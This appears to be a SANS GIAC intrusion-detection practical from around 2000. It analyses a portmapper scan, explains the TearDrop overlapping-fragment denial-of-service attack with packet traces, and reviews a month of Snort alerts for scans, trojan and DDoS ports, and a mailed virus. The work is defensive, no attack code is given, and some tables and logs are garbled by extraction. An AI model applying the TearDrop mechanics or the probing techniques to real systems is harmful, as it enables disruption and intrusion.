00 01 86 B5 00 00 00 01 00 00 00 06 00 00 04 00 .....
```

© SANS Institute 2000 - 2002

| 00 | 00 | 00 | 01 | 00 | 01 | 86 | В5 | 00 | 00 | 00 | 03 | 00 | 00 | 00 | 06 |  |
|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|----|--|
| 00 | 00 | 04 | 00 | 00 | 00 | 00 | 01 | 00 | 01 | 86 | В8 | 00 | 00 | 00 | 01 |  |
| 00 | 00 | 00 | 11 | 00 | 00 | 03 | C1 | 00 | 00 | 00 | 01 | 00 | 01 | 86 | В8 |  |
| 00 | 00 | 00 | 01 | 00 | 00 | 00 | 06 | 00 | 00 | 03 | C3 | 00 | 00 | 00 | 00 |  |

07/25-09:31:43.164925 scanman.com:953 -> linuxbox.org:111 TCP TTL:64 TOS:0x0 ID:13387 DF \*\*\*\*\*\* Seq: 0x589741B Ack: 0xA2DFD922 Win: 0x7D78 TCP Options => NOP NOP TS: 16533696 140580314

07/25-09:31:43.182220 scanman.com:953 -> linuxbox.org:111 TCP TTL:64 TOS:0x0 ID:13388 DF \*\*\*F\*\*A\* Seq: 0x589741B Ack: 0xA2DFD922 Win: 0x7D78 TCP Options => NOP NOP TS: 16533698 140580314

07/25-09:31:43.182411 linuxbox.org:111 -> scanman.com:953 TCP TTL:64 TOS:0x0 ID:2361 DF \*\*\*\*\*\*A\* Seq: 0xA2DFD922 Ack: 0x589741C Win: 0x7D78 TCP Options => NOP NOP TS: 140580316 16533698

07/25-09:31:43.182809 linuxbox.org:111 -> scanman.com:953 TCP TTL:64 TOS:0x0 ID:2362 DF \*\*\*F\*\*A\* Seq: 0xA2DFD922 Ack: 0x589741C Win: 0x7D78 TCP Options => NOP NOP TS: 140580316 16533698

07/25-09:31:43.183278 scanman.com:953 -> linuxbox.org:111 TCP TTL:64 TOS:0x0 ID:13389 DF \*\*\*\*\*\*A\* Seq: 0x589741C Ack: 0xA2DFD923 Win: 0x7D78 TCP Options => NOP NOP TS: 16533698 140580316

1. Source of trace

My network

#### 2. Detect was generated by:

SNORT IDS Alert of port 111

07/25-09:31:43.183278[date & time]scanman.com:953 ->[src host & port]linuxbox.org:111[dst host & port]TCP[protocol]TTL:64[time to live]TOS:0x0(type of service]ID:13389[ID #]DF[don't fragment bit set]\*\*\*\*\*\*A\*[ack bit set]Seq: 0x589741C[sequence #] Ack: 0xA2DFD923[acknowledgement #]Win: 0x7D78[window size] TCP Options => NOP NOP TS: 16533698 140580316

#### 3. Probability source address is spoofed.

Probability is very low, as the attacker needs to gather the information gleaned from the portmapper scan.

#### 4. Description of attack.

The network traffic shows scanman.com connecting to linuxbox.org on port 111, the portmapper. A TCP connection is established and data is transferred from linuxbox.org to scanman.com, revealing what version of portmapper is running.

#### 5. Attack Mechanism.

The attack mechanism is a port scan of port 111 against the victim machine in an effort to identify what version of portmapper is running. This is the first step in identifying a particular weakness of the machine in preparation of a more directed attack.

#### 6. Correlation:

Mr. Northcutt discussed the weaknesses of the SUNRPC during the SANS DC 2000 conference.

#### 7. Evidence of active targeting.

This attack is specifically directed against a specific host in the hopes of discovering portmapper weaknesses.

#### 8. Severity

a. (Critical + Lethal) – (System + Network Countermeasures) = Severity b. (2+3) - (2+2) = 1

#### 9. Defensive Countermeasures

Block all incoming TCP SYN connections at the firewall Utilize SNORT IDS rules to detect this activity

#### 10. Multiple choice question:

The portmapper service is usually associated with which port?

| Α. | 21 |
|----|----|
| В. | 53 |
| C  | 11 |

C. 111 D. 443

D is correct

### Assignment #2 – Attack Evaluation: (back to top)

#### **TearDrop attack:**

The actual program for TearDrop was obtained from:

The command ran to initiate the attack: #

#### The description of the attack:

The Teardrop attack exploits weaknesses in the reassembly of IP packet fragments. During its travel over a network (Internet), an IP packet may be broken up into smaller chunks. Each fragment looks like the original IP packet except that it contains an offset field that says, for instance, this fragment is carrying bytes 400 through 600 of the original nonfragmented IP packet. The Teardrop program creates a series of IP fragments with overlapping offset fields. When these fragments are reassembled at the destination host, some systems will crash, hang, or reboot.

Operating systems that are potentially vulnerable to the TearDrop attack are Window NT 4.0, Windows 95 and Linux. All of these Operating Systems can be patched to overcome this vulnerability.

A quote taken from *http://support.microsoft.com/support/kb/articles/q179/1/29.asp* (Microsoft web site) explains the TearDrop attack as it pertains to Windows NT. "The modified teardrop attack works by sending pairs of deliberately constructed IP fragments which are reassembled into an invalid UDP datagram. Overlapping offsets cause the second packet to overwrite data in the middle of the UDP header contained in the first packet in such a way that the datagrams are left incomplete.

As Windows NT receives these invalid datagrams, it allocates kernel memory. If enough of these invalid datagrams are received Windows NT may hang with a STOP 0x0000000A or 0x00000019.

#### Vicki Irwin, on day 2 of the SANS DC 2000 conference, described the TearDrop attack as follows:

"This attack exploits a weakness in the fragment reassembly code of some operating systems. Specifically, teardrop sends two fragments that do not overlap properly, causing some machines to crash when they try to reassemble them.

When the kernel receives the second fragment, it compares the offset of the second fragment with the end of the first fragment. Since the offset of the second fragment is less than the end of the first fragment, a fragment alignment routine is run. The kernel proceeds to set the second fragments' offset equal to the first fragment's end position. The new length of the second fragment is then calculated as the difference between the new fragment's end position and the old fragment's end position. This is a problem when the second fragment's original offset and end are less than the first fragment's end. In this case, the new length calculated for the second fragment is less than zero. The problem comes when the program passes this negative number to a memcpy operation that is expecting an unsigned value. The negative number gets interpreted as a very large positive number and the kernel winds up trying to copy pages and pages of data. This results in a reboot or a halt, depending upon the amount of physical memory on the victim."

#### Annotated Network Trace – Using WinDump:

03:18:16.387664 10.1.1.1.2523 > winbox.net.139: udp 28 (frag 242:36@0+) 03:18:16.387689 10.1.1.1 > winbox.net: (frag 242:4@24)

#### **Description of the trace:**

03:18:16.387664 = Time 10.1.1.1.2523 = Source Address and Port (spoofed) winbox.net.13702 = Destination Address and Port UDP = protocol (found in first header only) Frag 242 = Fragmentation ID# 36 = size (including IP header) 00 = Offset (zero in this case) + = More Fragments (0+ means it is the first fragment)

#### The actual trace :

```
1. 03:18:16.387664 10.1.1.1.2523 > winbox.net.139: udp 28 (frag 242:36@0+)
2. 03:18:16.387689 10.1.1.1 > winbox.net: (frag 242:4@24)
....
3. 03:18:21.659170 10.1.1.1.2523 > winbox.net.139: udp 28 (frag 242:36@0+)
4. 03:18:21.659232 10.1.1.1 > winbox.net: (frag 242:4@24)
```

The traffic begins with 10.1.1.1 (a spoofed address) sending a fragmented UDP packet to winbox.net.

The fragment ID # is shown to be 242. The first fragment (identified by the 0+) is shown to have 36 bytes of data beginning at offset zero (**3600**). The second packet carries the same Fragment ID number revealing that it belongs to the first packet. This second packet carries 4 bytes of data beginning at offset 24 (**4024**).

Since the first packet carried 36 bytes of data (beginning at offset zero, the second packets data MUST begin at offset 36. Since it does not, the operating system attempts to correct this having the effect as described above (crash, hang or reboot).

The teardrop program continues sending this stream of fragmented UDP packets until being terminated by the user.

#### Assignment 3 - "Analyze This" Scenario (back to top)

#### **Overview of the Snort Logs:**

Upon reviewing the Snort Intrusion Detection Systems log files that covered the time from May 16 through June 23, 2000, several specific items of interest need to be addressed.

- 1. There is a large amount of traffic coming from outside hosts that are actively scanning MY.NET for any possible connection points that can possibly be exploited.
- 2. Outside hosts are actively scanning MY.NET for a wide variety of Trojan Horse programs. The targeted systems should be more closely examined to ensure no such programs exists as they may allow an outsider full access to computer files. There is also an indicator that the Happy 99 virus has been sent to MY.NET.253.51 as email.
- 3. Of particular note is that MY.NET is generating a considerable amount of suspicious traffic in that MY.NET is actively scanning other MY.NET networks as well as outside hosts. A "curious" employee or a system that has been compromised by an intruder could cause the cause of this sort of behavior.
- A considerable amount of NetBios (port 137) traffic is being generated that could be caused by a misconfigured SMB server and/or outsiders scanning MY.NET for misconfigured servers.
- 5. Specific IP Addresses that have been placed on a "watchlist" are attempting to or actually connecting to MY.NET. IP addresses on a watch list indicates that the

#### **Specific Types of Activity:**

NULL Scans – MY.NET has been probed by a type of TCP packet in which no flag bits are set. This type of scan is utilized to map out a network topology. This is considered to be a reconnaissance of MY.NET which is usually the prelude to a more directed attack. MY.NET received NULL scans sporadically between May 24 and June 23, 2000. This is a sampling of the network traffic.

May 24 16:43:58 194.70.126.10:1406 -> MY.NET.253.42:27501 NULL \*\*\*\*\*\*\* May 25 04:59:41 212.33.69.5:2125 -> MY.NET.218.82:6346 NULL \*\*\*\*\*\*\* Jun 7 00:59:24 24.113.136.221:0 -> MY.NET.218.6:1723 NULL \*\*\*\*\*\*\* Jun 23 06:12:55 209.86.129.223:6699 -> MY.NET.217.202:3308 NULL \*\*\*\*\*\*\*

As is evidenced by this sampling of NULL scans, a multitude of IP addresses are found. The 194.70.126.10 address is registered to NET TEK from London, England. The 212.33.69.5 address originates from Poland. The 24.113.136.221 address is from a cable modem user here in the US and the 209.86.129.223 address is from Mindspring, also in the US.

NMAP Scans/Fingerprinting – NMAP is a network tools that will scan network address in search of active hosts and then identifies what services the active hosts are offering as well as attempting (with great accuracy) the type (and version) of Operating System on the host. This type of activity allows a potential intruder to specifically target hosts that meet their particular criteria. Assorted NMAP scans have been detected between May 24 and June 23, 2000. A sampling of this type of traffic is listed below. 05/24-07:26:32.134443 [\*\*] Probable NMAP fingerprint attempt [\*\*] 147.32.141.190:6699 -> MY.NET.203.134:2857 05/28-00:24:01.616425 [\*\*] NMAP TCP ping! [\*\*] 216.204.66.115:46528 -> MY.NET.20.102.23 Jun 4 02:35:18 24.26.122.24:255 -> MY.NET.97.71:6699 NMAPID 2\*SF\*P\*U RESERVEDBITS Jun 23 05:41:42 147.32.90.170:1413 -> MY.NET.70.241:6688 NMAPID \*1SF\*P\*U RESERVEDBITS

Curiously, the IP Address 147.32.141.190 and 147.32.90.170 originates from the Czech Republic. The 216.204.66.115 address is from Lockdown Corporation from New Hampshire. The 24.26.122.24 address is from The Excalibur Group in Virginia (cable modem user).

WinGate Connects/Attempts – A Wingate or Socks proxy server commonly operate on ports 8080 and 1080. A person can utilize a Wingate proxy in order to surf anonymously on the web. There are also vulnerabilities with certain versions of Wingate that allows intruders access to the Wingate server harddrive. There were a large number of scans to MY.NET apparently in search of Wingate servers. It is unclear from the logs to ascertain if any have been compromised. The Wingate access attempts occurred continuously between May 16 and June 23, 2000. There were a large number of various IP addresses searching MY.NET.

| 05/16-08:42:04.299446 | [**] WinGate | e 8080 Attemp | t [**] | 209.122.220.162:1311 -> MY.NET.253.105:8080 |
|-----------------------|--------------|---------------|--------|---------------------------------------------|
| 05/16-08:42:09.239758 | [**] WinGate | e 8080 Attemp | t [**] | 24.3.26.53:1114 -> MY.NET.253.105:8080      |
| 05/16-09:24:07.527635 | [**] WinGate | e 8080 Attemp | t [**] | 216.226.194.6:11386 -> MY.NET.97.108:8080   |
| 05/25-04:14:53.338665 | [**] WinGate | e 8080 Attemp | t [**] | 202.188.86.239:4465 -> MY.NET.200.56:8080   |
| 05/31-10:33:27.825773 | [**] WinGate | e 1080 Attemp | t [**] | 216.179.0.37:2749 -> MY.NET.60.11:1080      |
| 06/01-01:59:13.012322 | [**] WinGate | e 8080 Attemp | t [**] | 202.38.128.188:4953 -> MY.NET.1.0:8080      |
| 06/01-02:38:26.753044 | [**] WinGate | e 8080 Attemp | t [**] | 202.38.128.188:2399 -> MY.NET.254.251:8080  |
| 06/23-08:57:43.043785 | [**] WinGate | e 8080 Attemp | t [**] | 206.26.139.151:1704 -> MY.NET.253.105:8080  |

The IP 216.226.194.6 is from Manilla and 202.188.86.239 is from Malaysia. There are just entirely too many differing IP addresses to list in this summary report. Note that on June 01, IP 202.38.128.188 scanned the entire MY.NET network in search for Wingate servers. This IP address originates from Beijing, China. Also be aware that the total Wingate connects/attempts during this time frame totaled 58.429.

Watchlist – The Watchlist contains certain IP addresses that may be of questionable character (based on past experience of other Intrusion Detection personnel experiences). There were a large number of alerts (22,300) on Watchlist IP addresses during the time from May 16 through June 23. All of the Watchlist IP addresses were from either Israel or China. The assortment of scans from China and Israel were extremely extensive, probing most all well known ports. There is a possibility that a connection was established with both the China and Israel host throughout the monitored period. As can be seen in the sampling traffic below, various hosts on MY.NET have been targeted. A more thorough examination of the targeted hosts is required for verification.

A sampling of the traffic follows.

05/16-00:00:28.848666 [\*\*] Watchlist 000220 IL-ISDNNET-990517 [\*\*] 212.179.44.36:8080 -> MY.NET.221.198:1216 05/16-07:05:39.629831 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.92.9:3026 -> MY.NET.145.9:25 06/23-00:15:58.080152 [\*\*] Watchlist 000222 NET-NCFC [\*\*] 159.226.45.3:4432 -> MY.NET.253.41:25 The IP address originations are:

212.179.x.x is from Israel

159.226.x.x is from The Computer Network Center Chinese Academy of Sciences, Beijing, China

Attempted Sun RPC high port access – Stressing the importance of this traffic, this is a quote from the SANS (System Administration, Networking, and Security) web site, "Remote procedure calls (RPC) allow programs on one computer to execute programs on a second computer. They are widely-used to access network services such as shared files in NFS. Multiple vulnerabilities caused by flaws in RPC, are being actively exploited. There is compelling evidence that the vast majority of the distributed denial of service attacks launched during 1999 and early 2000 were executed by systems that had been victimized because they had the RPC vulnerabilities. The broadly successful attack on U.S. military systems during the Solar Sunrise incident also exploited an RPC flaw found on hundreds of Department of Defense systems." *The source of the quote is from http://www.sans.org/topten.htm*.

 05/16-22:51:37.479457
 [\*\*] Attempted Sun RPC high port access [\*\*] 63.90.234.50:7777 -> MY.NET.98.150:32771

 05/27-23:14:23.167274
 [\*\*] Attempted Sun RPC high port access [\*\*] 205.188.153.100:4000 -> MY.NET.217.2:32771

 06/12-00:03:12.461940
 [\*\*] Attempted Sun RPC high port access [\*\*] 205.188.153.106:4000 -> MY.NET.218.66:32771

 06/23-11:35:39.591090
 [\*\*] Attempted Sun RPC high port access [\*\*] 205.188.153.97:4000 -> MY.NET.105.247:32771

The SUNRPC scanning was performed on selected days and the majority of the scans were coming from the 205.188.153.x network, which is owned by America Online. It should also be noted here that the possibility exists that this may be traffic generated by an America On Line ICQ server which commonly uses port 4000. Traffic such as this would be generated by an employee spending time "chatting" at the work computer. Other traffic observed is originating from port 7777 which is possibly being generated from programs such as GNUTella and Napster. If this is indeed the case, it would indicate that an employee is exchanging/downloading music files to/from the work computer.

SUNRPC highport access – As noted above, the possible consequences from having RPC vulnerabilities cannot be understated. There were 4,273 network connections labeled as having access to MY.NET. This in itself merits having the concerned computer systems closely examined. The access listings occurred throughout from May 16 – June 23, 2000 as listed below.

 05/16-14:34:23.706666
 [\*\*]
 SUNRPC highport access!
 [\*\*]
 132.241.252.14:43345
 ->
 MY.NET.253.24:32771

 05/24-14:18:05.355092
 [\*\*]
 SUNRPC highport access!
 [\*\*]
 128.8.10.141:23
 ->
 MY.NET.2.03:32771

 06/13-10:46:39.512793
 [\*\*]
 SUNRPC highport access!
 [\*\*]
 207.25.253.26:20
 ->
 MY.NET.70.127:32771

 06/16-09:50:49.140278
 [\*\*]
 SUNRPC highport access!
 [\*\*]
 208.226.167.19:21
 ->
 MY.NET.143.87:32771

132.241.252.14 is registered to California State University 128.8.10.141 is registered to the University of Maryland It is unclear as to exactly who owns the other two IP addresses.

It is very noteworthy with the above samples to note that three of the highport access are coming from well know ports. Port 23 is used for Telnet that allows commands to be executed remotely and ports 20 & 21 are used for FTP (File Transfer Protocol) that allows the transfer of files between computer systems. Together with the fact that at least two of these connections are coming from Universities, the probability is high that these systems have indeed been compromised. It is a common technique to gain access to University systems then launch attacks from there because of the difficulty in locating the responsible party.

External Procedure Call – as described before there are vulnerabilities involved with the RPC services for Unix operating Systems. On Solaris 2.x operating systems, rpcbind listens

```
05/28-13:08:24.127009 [**] External RPC call [**] 216.148.73.6:2666 -> MY.NET.100.130:111
06/18-13:31:56.436770 [**] External RPC call [**] 129.49.163.74:1005 -> MY.NET.6.15:111
06/22-20:58:00.651205 [**] External RPC call [**] 212.25.68.195:637 -> MY.NET.6.15:111
```

212.25.68.195 originates from Israel

129.49.163.74 originates from State University of New York at Stony Brook

Network Traffic originating from MY.NET - Upon reviewing the logs, there was a surprising amount of traffic being generated from within MY.NET being directed against MY.NET. Specifically, there appeared to be four hosts that were generating this traffic that is considered to be hostile. The four hosts are identified as MY.NET.253.12, MY.NET.1.3, MY.NET.70.234 and MY.NET.253.52.

#### MY.NET.253.12

Beginning with MY.NET.253.12 it was discovered that MY.NET.253.12 was performing a multitude of hostile scans against other nodes within MY.NET. The type of activity consisted of null scans, nmap fingerprinting, nmap tcp pings, spp\_portscans, wingate attempts and SUNRPC accesses. This traffic was concentrated over a six day period of time from May 27 to June 2 and occurred nearly 24 hours a day. There was approximately 92,322 packets of data generated from MY.NET.253.12 In order for a host from MY.NET to generate this type of data, one of two possibilities exists. Either an employee is responsible or the host has been compromised and is being controlled by an intruder. In either case, further investigation should be a top priority.

\*\*] spp portscan: portscan status from MY.NET.253.12: 36 connections across 1 hosts: TCP(36), UDP(0) [\*\*] 05/28-14:46:31.666763 [\*\*] SUNRPC highport access! [\*\*] MY.NET.253.12:43750 -> MY.NET.16.0:32771
[\*\*] WinGate 8080 Attempt [\*\*] MY.NET.253.12:43750 -> MY.NET.16.0:8080 05/28-14:31:05.245775 05/28-14:31:39.938150 [\*\*] NMAP TCP ping! [\*\*] MY.NET.253.12:43758 -> MY.NET.16.0:42407
[\*\*] Probable NMAP fingerprint attempt [\*\*] MY.NET.253.12:43755 -> MY.NET.16.1:7
[\*\*] Null scan! [\*\*] MY.NET.253.12:43754 -> MY.NET.16.1:7 05/28-14:32:32.913487 05/28-14:32:56.087697 05/28-14:32:56.087358 1 00:30:58 MY.NET.1.3:53 -> MY.NET.101.89:39643 UDP Jun 06/01-00:01:52.388125 [\*\*] NMAP TCP ping! [\*\*] MY.NET.253.12:43758 -> MY.NET.101.126:43059

MY.NET.1.3 – This particular host also is responsible for scanning (port scans and UDP scans) other MY.NET hosts between the dates of May 24 and June 23, 2000. In particular, this host repeatedly scanned MY.NET.101.89

05/24-18:35:21.363973 [\*\*] spp\_portscan: PORTSCAN DETECTED from MY.NET.1.3 (THRESHOLD 7 connections in 2 seconds) [\*\*] 05/24-18:35:23.555804 [\*\*] spp\_portscan: portscan status from MY.NET.1.3: 10 connections across 1 hosts: TCP(0), UDP(10) [\*\*] Jun 1 02:05:27 MY.NET.1.3:53 -> MY.NET.101.89:39945 UDP Jun 1 02:05:28 MY.NET.1.3:53 -> MY.NET.101.89:39948 UDP Jun 23 15:10:17 MY.NET.1.3:53 -> MY.NET.101.89:47457 UDP

MY.NET.253.52 - For a short period of time during May 26, MY.NET.253.52 appears to be scanning MY.NET.101.89, port 34555. 05/26-18:43:28.020643 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] MY.NET.253.52:25 -> MY.NET.101.89:34555 05/26-18:43:28.135921 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] MY.NET.253.52:25 -> MY.NET.101.89:34555 05/26-18:43:29.149263 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] MY.NET.253.52:25 -> MY.NET.101.89:34555 This is of particular concern as port 34555 (as well as port 35555) is a known port that the Windows version of Trinoo uses. More importantly, this activity began the day after this host was being connected to by 159.226.21.171 that is registered to The Computer Network Center Chinese Academy of Sciences (on the Watchlist). Trinoo is a Distributed Denial of Service tool and the possibility exists that this host has been compromised with this tool and MY.NET could be used to launch an attack against other networks.

05/25-21:39:35.480493 [\*\*] Watchlist 000222 NET-NCFC [\*\*] **159.226.21.171:25** -> MY.NET.253.52:62266 05/25-21:39:35.480937 [\*\*] Watchlist 000222 NET-NCFC [\*\*] **159.226.21.171:25** -> MY.NET.253.52:62266

MY.NET.70.234 - This host is observed scanning MY.NET on 5/28/200. These scans consisted of both port scans and SMB scans. These scans may have been initiated by a compromised system or merely by a curious employee. In either case, further investigation is warranted. Also note that this host was scanned by many Internet addresses including Wingate scans on 1080 and 8080, portmapper scans on 111, UDP scans. This fact could indicate that this particular host has indeed been compromised.

Happy 99 Virus - The Happy 99 Virus is a Virus that is attached to email and if the recipient opens the email, the Happy 99 virus infects the computer system. If the recipient opens the .exe file, they will see a brief fireworks display and the virus will quietly infect its host. Although the snort log picked up on the computer virus and alerted on it, the connection was made to MY.NET on port 25 (SMTP - Simple Mail Transport Protocol) from the IP address 207.172.145.30 and 207.172.132.67 (both from Erols Internet Services). If the recipient opened the email, the system is now infected with the virus.

 05/25-09:53:44.364111
 [\*\*]
 Happy
 99
 Virus
 [\*\*]
 207.172.145.30:1294
 > MY.NET.253.51:25

 05/25-09:53:44.364111
 [\*\*]
 Happy
 99
 Virus
 [\*\*]
 207.172.145.30:1294
 > MY.NET.253.51:25

 06/13-10:26:37.292191
 [\*\*]
 Happy
 99
 Virus
 [\*\*]
 207.172.132.67:1038
 -> MY.NET.253.52:25

Tiny Fragments – A normal TCP header is a minimum of 20 bytes in length, however, a packet may be crafted so that these 20 bytes are fragmented in an attempt to bypass firewalls or intrusion detection systems. This is a form of reconnaissance. Below is a sampling of this type of traffic

[\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 206.193.209.254 -> MY.NET.219.58
[\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 24.3.7.221 -> MY.NET.70.121 05/23-15:24:38.099890

05/27-15:16:48.140047

06/18-01:21:49.368962 [\*\*] Tiny Fragments - Possible Hostile Activity [\*\*] 63.236.34.174 -> MY.NET.1.8

SMB Name Wildcard - The SMB Wildcard is a Netbios name query and this probe is probably a prelude to an SMB connection. Packets sent to UDP port 137 from port 137 are ext Here is a quote taken from www.sans.org/topten.htm concerning file sharing:

"These services allow file sharing over networks. When improperly

configured, they can expose critical system files or give full file system access to any hostile party connected to the network. Many computer owners and administrators use these services to make their file systems readable and writeable in an effort to improve the convenience of data access. Administrators of a government computer site used for software development for mission planning made their files world readable so people at a different government facility could get easy access. Within two days, other people had discovered the open file shares and stolen the mission planning software. When file sharing is enabled on Windows machines they become vulnerable to both information theft and certain types of quick-moving viruses. A recently released virus called the 911 Worm uses file shares on Windows 95 and 98 systems to propagate and causes the victim's computer to dial 911 on its modem. Macintosh computers are also vulnerable to file sharing exploits. The same NetBIOS mechanisms that permit Windows File Sharing may also be used to enumerate sensitive system information from NT systems. User and Group information (usernames, last logon dates, password policy, RAS information), system information, and

| certain Registry keys may be accessed via a "null session" connection to the<br>NetBIOS Session Service. This information is typically used to mount a password guessing<br>or brute force password attack against the NT target." |                                                                  |       |  |  |  |  |  |  |  |  |
|----------------------------------------------------------------------------------------------------|------------------------------------------------------------------|-------|--|--|--|--|--|--|--|--|
| 05/16-09:27:14.655821                                                                                                    | [**] SMB Name Wildcard [**] MY.NET.101.160:137 -> MY.NET.101.192 | 2:137 |  |  |  |  |  |  |  |  |
| 05/22-13:11:14.095520                                                                                                    | [**] SMB Name Wildcard [**] 63.208.207.71:137 -> MY.NET.100.130  | :137  |  |  |  |  |  |  |  |  |
| 05/23-15:33:58.862881                                                                                                    | [**] SMB Name Wildcard [**] MY.NET.101.160:137 -> MY.NET.101.192 | 2:137 |  |  |  |  |  |  |  |  |
| 05/24-20:51:59.849467                                                                                                    | [**] SMB Name Wildcard [**] 166.90.30.149:137 -> MY.NET.100.130  | :137  |  |  |  |  |  |  |  |  |

SNMP Public Access - Simple Network Management Protocol that allows connections to SNMP with the default string of public.

A quote taken from www.sans.org/topten.htm is as follows,

"The Simple Network Management Protocol (SNMP) is widely used by network administrators to monitor and administer all types of network-connected devices ranging from routers to printers to computers. SNMP uses an unencrypted "community string" as its only authentication mechanism. Lack of encryption is bad enough, but the default community string used by the vast majority of SNMP devices is "public", with a few "clever" network equipment vendors changing the string to "private". Attackers can use this vulnerability in SNMP to reconfigure or shut down devices remotely. Sniffed SNMP traffic can reveal a great deal about the structure of your network, as well as the systems and devices attached to it. Intruders use such information to pick targets and plan attacks."

As you can see in the below scans, the SNMP connection is coming from inside MY.NET to MY.NET. Perhaps someone is setting up SNMP on their network, and has told their man 05/16-09:24:56.936732 [\*\*] SNMP public access [\*\*] MY.NET.97.12:1055 -> MY.NET.101.192:161 05/23-09:41:14.136974 [\*\*] SNMP public access [\*\*] MY.NET.97.129:1095 -> MY.NET.101.192:161 06/19-10:39:56.710920 [\*\*] SNMP public access [\*\*] MY.NET.97.199:1130 -> MY.NET.101.192:161

VA-CIRT 000218 - Ports 34555 & 35555 are commonly used for the windows version of the Trinoo variant distributed denial of service exploit.

A quote taken from http://www.nipc.gov/warnings/advisories/2000/advis00-035.htm follows: "THE NATIONAL INFRASTRUCTURE PROTECTION CENTER (NIPC) RECENTLY RECEIVED INFORMATION INDICATING THE POTENTIAL OF A WIN9X VERSION OF DISTRIBUTED DENIAL OF SERVICE (DDOS) TOOLS IN THE WILD. THE TOOL IS INITIALLY BELIEVED TO BE SIMILAR TO THE "TRINOO" AND "TRIBE FLOOD NETWORK (TFN)" UNIQUE TOOLS. NIPC DETERMINED THAT THE TOOL WAS FOUND ON 16 WINDOWS 98 MACHINES ON A UNIVERSITY NETWORK AND THAT THE TOOLS WERE INITIATING UDP PACKETS. EACH OF THE 16 SYSTEMS WERE FOUND TO CONTAIN A COPY OF BACK ORIFICE. THE INFECTED MACHINES APPEAR TO HAVE COMMUNICATED WITH A CONTROLLING NODE USING UDP PACKETS AND THE 'PNG' AND 'PONG' DATA USING THE FOLLOWING PORTS: 'PNG' RECEIVED BY INFECTED MACHINES ON DESTINATION PORT 34555/UDP, 'PONG' SENT BACK TO CONTROLLING NODE ON DESTINATION PORT 35555/UDP. THESE TOOLS WERE DETECTED BY THE SYSTEM ADMINISTRATOR DUE TO A HIGH VOLUME OF TRAFFIC. ANALYSIS DETERMINED THAT THE TRINOO-LIKE AGENT APPEARED TO BE RUNNING AS "SERVICE EXE", AND THAT IT STARTED IN THE RUN REGISTRY ENTRY, AND LISTENED ON UDP PORT 34555 WHILE RUNNING."

05/16-00:15:24.758792 [\*\*] GIAC 000218 VA-CIRT port 35555 [\*\*] 209.25.8.7:25 -> MY.NET.253.52:35555 05/24-00:10:33.940757 [\*\*] GIAC 000218 VA-CIRT port 35555 [\*\*] 205.252.121.7:113 -> MY.NET.6.34:34555 05/25-01:47:17.966506 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] 209.38.76.60:113 -> MY.NET.6.34:34555 06/23-09:50:55.921366 [\*\*] GIAC 000218 VA-CIRT port 34555 [\*\*] 198.232.147.16:25 -> MY.NET.253.53:34555

During the monitored period, there were 384 scans of MY.NET actively seeking out listening ports 34555 and 35555. If an outsider successfully installs these types of files on the network, MY.NET could become responsible for a Denial of Service attack against others.

#### SUMMARY:

After one month of monitoring this network, it is apparent that closer inspection of several hosts needs to be done to ensure they have not been compromised. It is quite apparent that MY.NET suffers from continually being probed and scanned, both randomly seeking available services as well as being directly targeted in search of Trojan Horses and other vulnerabilities. Also observed was the transfer of the Happy 99 virus via email. Several networking security measures need to be examined and hardened such as the Windows File & Print sharing and the SNMP public & private strings. The operating systems need to have the latest patches installed to prevent exploitation. By taking additional security measures, MY.NET will be able to avoid the loss of data as well as being responsible for innocently attacking others machines. A benefit of eliminating this excessive amount of random network traffic is an increase in network performance and security. (back to top)

© SANS Institute 2000 - 2002